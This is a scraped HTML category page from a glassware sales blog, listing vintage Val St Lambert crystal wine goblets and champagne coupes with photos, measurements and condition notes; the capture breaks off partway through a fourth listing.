

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystalglasswareset.name/category/lambert/
body_size: 30464
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://crystalglasswareset.name/xmlrpc.php' />
<title>lambert | Crystal Glassware Set</title>
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Feed" href="https://crystalglasswareset.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Comments Feed" href="https://crystalglasswareset.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; lambert Category Feed" href="https://crystalglasswareset.name/category/lambert/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://crystalglasswareset.name/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystalglasswareset.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crystalglasswareset.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xecyratir.js"></script>
<script type="text/javascript" src="/cumise.js"></script>
</head>

<body class="archive category category-lambert category-214 design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://crystalglasswareset.name/" rel="home">
Crystal Glassware Set</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
lambert <small class="prefix">
Category</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-11603 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-clear tag-crystal tag-goblet tag-green tag-lambert tag-light tag-signed tag-wine entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2025/11/val-st-lambert-light-green-cut-to-clear-crystal-wine-goblet-signed-set-of-2/" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" rel="bookmark">Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2025/11/val-st-lambert-light-green-cut-to-clear-crystal-wine-goblet-signed-set-of-2/"><time datetime="2025-11-09" itemprop="datePublished">November 9, 2025</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2025/11/val-st-lambert-light-green-cut-to-clear-crystal-wine-goblet-signed-set-of-2/" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2">
<img itemprop="image" width="60" height="80" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-01-tk.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" />
</a>

</figure>
<div class="entry-content" itemprop="text">
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-01-wsff.jpg" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/>



	<br/>  
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-02-kz.jpg" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/> <br/>			 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-03-anuw.jpg" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/>   <br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-04-vg.jpg" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/>	 
<br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-05-lmo.jpg" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/>  		<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Light-Green-Cut-to-Clear-Crystal-Wine-Goblet-Signed-Set-of-2-06-rgrc.jpg" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/> 	 
<br/>   <br/>
    <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/>	<br/>This set of 2 Val St Lambert green cut to clear crystal wine goblets contains vintage pieces of art glass handmade in Belgium. Measurements: 8 1/4&#8243; high, 2 7/8&#8243; diameter. These elegant goblets are perfect for all occasions and add a touch of sophistication to any table setting. They complement holiday table settings particularly well. Ideal for wine enthusiasts or collectors alike.		  <br/> 
  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2" alt="Val St Lambert Light Green Cut to Clear Crystal Wine Goblet Signed Set of 2"/> <br/>
</div>
</article>
<article class="post-8657 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-champagne tag-coupes tag-crystal tag-glasses tag-lambert tag-mid-century tag-state entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/10/val-st-lambert-state-champagne-coupes-crystal-glasses-set-of-4-mid-century/" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" rel="bookmark">Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/10/val-st-lambert-state-champagne-coupes-crystal-glasses-set-of-4-mid-century/"><time datetime="2023-10-23" itemprop="datePublished">October 23, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/10/val-st-lambert-state-champagne-coupes-crystal-glasses-set-of-4-mid-century/" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century">
<img itemprop="image" width="80" height="80" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-01-bjsw.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" />
</a>

</figure>
<div class="entry-content" itemprop="text">
 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-01-eu.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>	   <br/>


  	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-02-wa.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>
 	
<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-03-lu.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>  <br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-04-pdo.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>	 <br/>  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-05-tn.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>  <br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-06-srma.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>
	
<br/>	 
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-07-qt.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/> 
	
<br/>	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-08-wkn.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/> 		<br/>	   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-09-egcd.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/><br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-10-vgqz.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>  
			<br/>
	
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-11-stww.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/><br/>	



	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-12-amn.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/> 
<br/> 	  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-13-pz.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/> 

<br/>
	 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-14-rkqf.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>	 	<br/>	 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-15-ta.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/> <br/> 
   	
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Champagne-Coupes-Crystal-Glasses-Set-Of-4-Mid-century-16-pt.jpg" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>
		<br/>
   	
 <br/>   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>	  <br/> Val St Lambert State Champagne Coupes Crystal Glasses &#8211; Set Of 4 Mid-century modern 1960s production. Heavy &#8211; approximately 1 lb each. One glass has a tiny pin size scold &#8211; see photo for location, additional photos per request.<br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century" alt="Val St Lambert State Champagne Coupes Crystal Glasses Set Of 4 Mid-century"/>  		<br/>	 
</div>
</article>
<article class="post-8343 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-champagne tag-coupe tag-crystal tag-glasses tag-goblet tag-lambert tag-sherbet tag-tall tag-vas50 entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/07/set-4-val-st-lambert-crystal-champagne-goblet-coupe-tall-sherbet-glasses-vas50/" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" rel="bookmark">Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/07/set-4-val-st-lambert-crystal-champagne-goblet-coupe-tall-sherbet-glasses-vas50/"><time datetime="2023-07-31" itemprop="datePublished">July 31, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/07/set-4-val-st-lambert-crystal-champagne-goblet-coupe-tall-sherbet-glasses-vas50/" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50">
<img itemprop="image" width="60" height="80" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-01-zfm.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" />
</a>

</figure>
<div class="entry-content" itemprop="text">

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-01-dr.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>  	<br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-02-vx.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>
<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-03-gtuk.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/> 
<br/>
  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-04-pjqn.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/><br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-05-jff.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/> 	
 	<br/>  
  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-06-xipo.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>		<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-07-pobx.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>  	<br/>
	
  	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-08-iobh.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>

	
<br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-09-xx.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/> 
<br/>	    <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-10-ksju.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/> 	
	<br/>   
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-11-xv.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/> 	<br/>
   
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-4-Val-St-Lambert-Crystal-Champagne-Goblet-Coupe-Tall-Sherbet-Glasses-VAS50-12-phs.jpg" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>

  
<br/>	 	 

 
<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>
<br/> 	This listing is for a Set of 4 Val St Lambert Crystal Champagne Coupe Goblet Tall Sherbet Liquor Cocktail Glasses, VAS50 Pattern, Ca 1930s. These magnificent glasses have a. 6 petal or Lens Cut bowl with a. Double knop and waisted and fluted stem. Pre-signing so probably around 1925-30. Exquisite quality, these glasses could be used for champagne, liquor cocktails, sorbet or ice cream. The glasses measure 4-5/8&#8243; tall and 3-3/4&#8243; approx. These beautiful crystal Glasses are in excellent condition, no damage. Please see all photos as a part of the description.

 <br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50" alt="Set 4 Val St Lambert Crystal Champagne Goblet Coupe Tall Sherbet Glasses VAS50"/>
		<br/>	 

</div>
</article>
<article class="post-8305 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-champagne tag-glass tag-glendale tag-lambert tag-tall tag-vintage entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/07/val-st-lambert-glendale-champagne-glass-set-of-4-5-25-tall-vintage/" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" rel="bookmark">Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
